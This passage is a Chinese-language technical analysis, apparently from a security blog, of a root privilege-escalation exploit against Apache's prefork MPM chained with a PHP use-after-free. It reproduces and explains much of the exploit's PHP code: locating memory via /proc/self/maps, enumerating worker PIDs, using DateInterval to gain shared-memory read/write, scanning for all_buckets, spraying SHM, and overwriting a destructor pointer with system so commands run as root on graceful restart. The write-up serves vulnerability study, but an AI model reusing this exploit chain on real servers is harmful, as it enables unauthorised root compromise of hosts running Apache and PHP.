apr_proc_mutex_lockfile(my_bucket->mutex),

pchild));

/* ... */

4.上述函数进一步调用`(*mutex)->meth->child_init(mutex, pool, fname)`。

//apr-1.7.0

//locks/unix/proc_mutex.c

APR_DECLARE(apr_status_t) apr_proc_mutex_child_init(apr_proc_mutex_t **mutex,

const char *fname,

apr_pool_t *pool)

{

return (*mutex)->meth->child_init(mutex, pool, fname);

}

整个简化的流程如下:

prefork_run()

make_child(bucket)

my_bucket = &all_buckets[bucket];

child_main(bucket)

SAFE_ACCEPT(apr_proc_mutex_child_init)

apr_proc_mutex_child_init(my_bucket->mutex)

mutex->meth->child_init(&my_bucket->mutex)//覆盖child_init()的指针来指向代码

如果我们在共享内存中伪造一个`prefork_child_bucket`结构(即all_buckets数组的元素),并修改`all_buckets`数组的索引`bucket`,就可以在第三行处的代码控制`my_bucket`指向该结构。

进而在后续代码执行`my_bucket->mutex->meth->child_init(mutex, pool,

fname)`,`meth`结构包含指向多个函数的指针,因此,将其中的`child_init`函数的指针覆盖为我们想要执行函数的指针,就可以达到漏洞利用的目的,并且此时进程还是处于root权限的,后面才降低自身的权限。

## 二、漏洞利用

作者在其WriteUp将利用过程分为四个步骤,但实际的exp要比他写得更繁琐一点,在顺序上也稍微有些不同。以下是根据exp执行步骤整理的流程,补充了一些细节:

1. 利用PHP读取worker的/proc/self/maps文件,进而定位一些漏洞利用所需模块和函数的地址

2. 枚举/proc/*/cmdline和/proc/*/status文件,得到所有worker进程的PID

3. 利用一个PHP的UAF漏洞,在worker进程中获取读/写SHM的权限

4. 遍历Apache的内存,根据内存模式匹配找到与`all_buckets`数组地址

5. 因为优雅重启后,`all_buckets`的位置会改变,因此需要计算一个"适当"的bucket索引,保证`all_buckets[bucket]`仍然指向伪造的`prefork_child_bucket`结构

6. 在SHM中构造payload

7. 喷射payload之后剩余的SHM区域,确保第5步中`all_buckets[bucket]`指向这片区域后,能转跳到payload

8. 将`process_score->bucket`修改为第5步中计算的bucket。此外为了进一步提高成功率,还可以枚举SHM区域所有的`process_score`结构,将每个worker的`process_score->pid`与第2步得到的PID的相比较,匹配上的就是正确的`process_score`结构,将每个worker的`process_score->bucket`都进行修改。

9. 等待Apache优雅重启触发漏洞(每天早上6:25会自动执行,也可手动重启验证结果)

具体的细节如下图:

### 2.1 exp概述

`get_all_addresses()`、`get_workers_pids()`函数分别取得几个关键内存地址、worker的PID放入全局变量`$addresses`和`$worker_pids`中,以便在随后的利用中使用。需要注意如果执行exp时无法解析`shm`和`apache`的地址,可能是因为你的环境中`shm`的大小与exp中查找的范围不一致,可以自己查看一下maps文件,然后修改`if

($msize >= 0x10000 && $msize <= 0x16000)`这一行为正确的值即可。

`real()`函数有两个作用,一是触发PHP的UAF漏洞。二是开始真正的漏洞利用过程,因为`Z`中定义了`jsonSerialize()`方法,它会在类实例被序列化的时候调用,即后面执行`json_encode()`时调用,而所有的利用代码都在`jsonSerialize()`中。

下面的代码只保留了EXP的基本框架,只为了让大家有一个整体上的概念:

<?php

function real()

{

global $y;

$y = [new Z()];

json_encode([0 => &$y]);

}

class Z implements JsonSerializable

{

public function jsonSerialize()

{

...

}

...

}

...

function get_all_addresses()

{

...

}

function get_workers_pids()

{

...

}

$addresses = get_all_addresses();

$workers_pids = get_workers_pids();

real();

接下来具体看看`jsonSerialize()`中的代码。

### 2.2 利用PHP的UAF获取读写SHM的权限



还是先概括的讲一讲PHP这个UAF漏洞原理:

class Z implements JsonSerializable

{

public function jsonSerialize()

{

global $y, $addresses, $workers_pids;

...

$this->abc = ptr2str(0, 79); //ptr2str在这里等同于创建一个字符串

...

unset($y[0]);

...

$x = new DateInterval('PT1S');

...

}

}

1. 我们在`Z`中定义了一个字符串`$this->abc`(PHP内部使用zend_string表示),就好比C中`malloc`一块内存

2. 接着`unset($y[0])`(`Z`的实例),就像"`free`"掉刚才分配的内存



3. 然后再请求分配一个和刚才释放大小相同的内存块,这里使用的是`DateInterval`(PHP的对象内部实现往往由几个结构体组成,这里其实是DateInterval中的timelib_rel_time和zend_string大小相同),于是`DateInterval`就占据了原来字符串的位置,如下图所示:

4. 此时`$this->abc`仍然可用并指向原来的位置,于是我们可以通过修改`DateInterval`来控制字符串`$this->abc`。

PHP字符串的内部实现如下,用一个`zend_string`表示,通过成员变量`len`来判断字符串长度,从而实现二进制安全。我们修改`DateInterval`的属性间接修改`len`的大小就可以通过`this->abc`读写SHM区域了。当然,为了能够成功利用漏洞,还有许多细节需要考虑。

struct _zend_string {

zend_refcounted gc;

zend_ulong h;

size_t len;

char val[1];

};



#### 2.2.1 填充空闲内存块

在脚本运行之前可能发生了大量的分配/释放,因此同时实例化的两个变量也不一定是连续的,为解决这个问题,实例化几个`DateInterval`对象填充不连续空闲块,以确保后面分配的内存是连续的:

$contiguous = [];

for($i=0;$i<10;$i++)

$contiguous[] = new DateInterval('PT1S');

$_protector = ptr2str(0, 78);

#### 2.2.2 创建保护内存块

为了保证UAF后我们控制的结构属于一块空闲内存,如果我们之后创建其他变量,那么这些变量可能会破坏我们已经控制的结构,为了避免这种情况,这里分配了很多对象`Z`的实例,后面的代码中会将其释放,由于PHP的堆LIFO的特点,这些释放掉的内存会优先于UAF的那块内存分配,从而保护被我们控制的结构。

$room = [];

for($i=0;$i<10;$i++)

$room[] = new Z();

函数`ptr2str`的作用相当于在内存中分配一个大小为78的`zend_string`结构,为什么是78这个大小接下来会提到。

$_protector = ptr2str(0, 78);

#### 2.2.3 分配UAF的字符串

接着创建字符串`$this->abc`,也就是一个`zend_string`结构,通过对它进行UAF,进而读写共享内存。

$this->abc = ptr2str(0, 79);

$p = new DateInterval('PT1S');

创建`$p`的目的是为了保护`$this->abc`,前面说过,一个PHP对象往往由许多结构组成,而`DateInterval`中的`timelib_rel_time`结构大小就刚好为78,这就是前面为何要创建大小78的`zend_string`的原因。

此时的内存布局如下图所示,这里和下面的所有图示都是为了方便大家理解,因为PHP各种变量、对象往往由好几个结构实现,所以实际的PHP堆内存排布肯定比此复杂。



#### 2.2.4 触发UAF并验证



接着`unset`当前对象`$y[0]`和`$p`,`unset`掉`$p`意味着释放了`DateInterval`的`timelib_rel_time`结构。

unset($y[0]);

unset($p);

此时内存布局如下:

然后我们将分配一个与其大小相同的字符串($protector),由于PHP堆LIFO的特点,因此字符串将取代`timelib_rel_time`结构的位置。

# Protect $p's timelib_rel_time structure

$protector = ".$_protector";

接着就是最重要的一步:



$x = new DateInterval('PT1S');

再次创建一个`DateInterval`,它的`timelib_rel_time`结构将刚好占据上图中free的内存位置,同时`$this->abc`仍然是可以访问free这块内存的,即:&timelib_rel_time

== &zend_string。因此我们可以通过修改`DateInterval`对象来修改`zend_string.len`,从而控制可以读/写内存的长度。

完成上述步骤后,我们还需要验证UAF是否成功,看一下`DateInterval`的定义:

DateInterval {

/* Properties */

public integer $y ;

public integer $m ;

public integer $d ;

public integer $h ;

public integer $i ;

public integer $s ;

public float $f ;

public integer $invert ;

public mixed $days ;

/* Methods */

public __construct ( string $interval_spec )

public static createFromDateString ( string $time ) : DateInterval

public format ( string $format ) : string

}

因为有&timelib_rel_time ==

&zend_string,所以这里的`$d`和`$y`分别对应`zend_string`里的`len`和`val`。可以将`$x`(`DateInterval`)的`h`属性设置为0x13121110,再通过`$this->abc`字符串(`zend_string`)访问来判断UAF成功与否。

# zend_string.refcount = 0

$x->y = 0x00;

# zend_string.len

$x->d = 0x100;

# zend_string.val[0-4]

$x->h = 0x13121110;

if(!(

strlen($this->abc) === $x->d &&

$this->abc[0] == "\x10" &&

$this->abc[1] == "\x11" &&

$this->abc[2] == "\x12" &&

$this->abc[3] == "\x13"

))

{

o('UAF failed, exiting.');

exit();

}

o('UAF successful.');;

最后别忘了释放掉`$room`,产生的空闲块将保护我们控制的结构,后面再新建变量都会优先使用这些内存。

unset($room);

#### 2.2.5 控制并修改UAF的结构

利用这个PHP漏洞的目的是为了能够获取读写SHM的权限,现在我们能够读写`zend_string.val`的内容,能读写的长度是`zend_string.len`,因此只要将`len`的值增加到包括SHM的范围。

这时我们已经知道了SHM的绝对地址,还需要知道`abc`的绝对地址,得到两者之间的偏移量才可以修改`len`。因此需要找到字符串`$this->abc`在内存中的位置:

$address = str2ptr($this->abc, 0x70 * 2 - 24);

$address = $address - 0x70 * 3;

$address = $address + 24;

o('Address of $abc: 0x' . dechex($address));

然后我们就可以计算两者间的偏移量了,还要注意的是,因为后面我们需要在内存中查找`all_bucket`,而它在apache的内存中所以我们的`len`需要将SHM和apache的内存都覆盖到,所以作者的WriteUp中说SHM和apache的内存都需要在PHP堆之后,而它们也确实都在PHP堆之后。

找SHM和apache的内存两者间较大的值,减去`abc`的地址,将得到的偏移通过`DateInterval`的`d`属性修改来修改`zend_string.len`。

$distance =

max($addresses['apache'][1], $addresses['shm'][1]) - $address;

$x->d = $distance;

这等同于将`zend_string`结构($this->abc)中的`len`修改为一个超大的值,一直包括到SHM和Apache内存区域,这下我们就可以读写这个范围内的内存了。

### 2.3 在内存中定位all_buckets

根据内存模式查找all_buckets数组的位置,这在作者的writeup中有提到。`mutex`在`all_buckets`偏移0x10的位置,而`meth`在`mutex`偏移0x8的位置,根据该特征查找all_buckets数组。

首先,在apache的内存中搜索`all_buckets[idx]->mutex`,接着验证`meth`,是否在libapr.so的.data段中,最后因为`meth`指向libapr.so中定义的函数,因此验证其是否在.text段。满足这些条件的就是我们要找的`all_buckets[]`结构。

$all_buckets = 0;

for(

$i = $addresses['apache'][0] + 0x10;

$i < $addresses['apache'][1] - 0x08;

$i += 8

)

{

# mutex

$mutex = $pointer = str2ptr($this->abc, $i - $address);

if(!in($pointer, $addresses['apache']))

continue;

# meth

$meth = $pointer = str2ptr($this->abc, $pointer + 0x8 - $address);

if(!in($pointer, $addresses['libaprR']))

continue;

o(' [&mutex]: 0x' . dechex($i));

o(' [mutex]: 0x' . dechex($mutex));

o(' [meth]: 0x' . dechex($meth));



顺便将meth结构中所有函数指针打印出来,第6个就是我们要用到的`(*child_init)()`。

# meth->*

# flags

if(str2ptr($this->abc, $pointer - $address) != 0)

continue;

# methods

for($j=0;$j<7;$j++)

{

$m = str2ptr($this->abc, $pointer + 0x8 + $j * 8 - $address);

if(!in($m, $addresses['libaprX']))

continue 2;

o(' [*]: 0x' . dechex($m));

}

$all_buckets = $i - 0x10;

o('all_buckets = 0x' . dechex($all_buckets));

break;

}





这是meth的结构,可以对照着看一看:

struct apr_proc_mutex_unix_lock_methods_t {

unsigned int flags;

apr_status_t (*create)(apr_proc_mutex_t *, const char *);

apr_status_t (*acquire)(apr_proc_mutex_t *);

apr_status_t (*tryacquire)(apr_proc_mutex_t *);

apr_status_t (*release)(apr_proc_mutex_t *);

apr_status_t (*cleanup)(void *);

apr_status_t (*child_init)(apr_proc_mutex_t **, apr_pool_t *, const char *);

const char *name;

};

### 2.4 计算索引buckets

再回忆一下漏洞利用的方法:在SHM中构造payload

(prefork_child_bucket结构),同时将剩余SHM区域喷射payload地址(并非payload起始地址),

控制指向喷射区域,所以`&all_buckets[bucket]`中的`meth`必然指向payload

,而payload中我们已将`child_init`函数的指针覆盖为我们想要执行函数的指针,就可以达到漏洞利用的目的。

要想控制`&all_buckets[bucket]`指向`prefork_child_bucket`结构,不能直接将该结构精确放在某个位置,然后直接计算两者间的偏移,因为`all_buckets`的地址在每优雅重启后会发生变化,所以漏洞被触发时`all_buckets`的地址将与我们找到的地址是不同的,这就是作者在EXP中进行堆喷的目的。

`all_buckets`是一个结构体数组,元素`prefork_child_bucket`结构由三个指针组成:

typedef struct prefork_child_bucket {

ap_pod_t *pod;

ap_listen_rec *listeners;

apr_proc_mutex_t *mutex;

} prefork_child_bucket;

如果在SHM中大量喷射一个指向payload的地址,只要让`&all_buckets[bucket]`落在该区域内,payload就能得到执行,如下图中所示:

并且在EXP中,作者一共使用了两种方法来提高利用成功率:

1. 喷射SHM,也就是上面提到的方法

2. 修改每个worker的`process_score->bucket`结构,这样一来,利用成功率就可以再乘以Apache Worker的数量。这也是exp开始时调用`$workers_pids = get_workers_pids();`的原因。

先看第一种方法的实现:

SHM的起始部分是被apache的各个进程使用的,可以用SHM末尾的绝对地址`$spray_max`,减去未使用的内存空间大小`$spray_size`,得到要喷射区域的大小`$spray_size`;而未使用空间的大小可以通过减去已使用`worker_score`结构的总大小得到。

$size_prefork_child_bucket = 24;

$size_worker_score = 264;

$spray_size = $size_worker_score * (256 - sizeof($workers_pids) * 2);

$spray_max = $addresses['shm'][1];

$spray_min = $spray_max - $spray_size;



然后找喷射区域地址的中间值,计算它和`all_buckets`地址的偏移,再除以`prefork_child_bucket`结构的大小,就可以得到一个`all_buckets`数组下标索引,但别忘了SHM在`all_buckets`之前,所以这个索引还要取负值,这个值用`$bucket_index_middle`表示。

$spray_middle = (int) (($spray_min + $spray_max) / 2);

$bucket_index_middle = (int) ( - ($all_buckets - $spray_middle) / $size_prefork_child_bucket );

这样做的目的在于,在每优雅重启后,即便`all_buckets`的地址有所变化,`&all_buckets[bucket]`指向的位置会在`$spray_middle`上下浮动,最大程度上保证了该指针落在喷射的内存范围内,如下图所示:

### 2.5 设置payload并喷射SHM

Payload由三个部分组成

1. bucket,用来存放要执行的命令,这是因为payload已经成了几个结构的叠加。

2. meth,它还是apr_proc_mutex_unix_lock_methods_t结构,只是它的`child_init`替换成了`zend_object_std_dtor`,其他指针置空。

3. properties,这是PHP内部结构`zend_object`的一个成员。

回忆漏洞的攻击链,最后的`child_init`被替换成函数`zend_object_std_dtor`执行,其原型如下,传入一个`zend_object`结构:

ZEND_API void zend_object_std_dtor(zend_object *object);

所以原本传给`child_init`的`&my_bucket->mutex`(prefork_child_bucket结构的一部分)就和`zend_object`相叠加了。

`zend_object_std_dtor`的执行又导致以下调用链:

...

mutex = &my_bucket->mutex

apr_proc_mutex_child_init(mutex)

//(*mutex)->meth->child_init()

(*mutex)->meth->zend_object_std_dtor(object) //[object = mutex]

ht = object->properties

zend_array_destroy(ht)

zend_hash_destroy(ht)

val = &ht->arData[0]->val

ht->pDestructor(val)

上面的代码`properties`是一个`zend_array`结构,如下所示,我们控制其中的`arData`,`pDestructor`,如果我们将上面`&ht->arData[0]->val`放入要执行的命令,`pDestructor()`覆盖为`system`的地址,就可以实现命令执行了。

struct _zend_array {

zend_refcounted_h gc;

//...

uint32_t nTableMask;

Bucket *arData;

uint32_t nNumUsed;

uint32_t nNumOfElements;

uint32_t nTableSize;

uint32_t nInternalPointer;

zend_long nNextFreeElement;

dtor_func_t pDestructor;

};

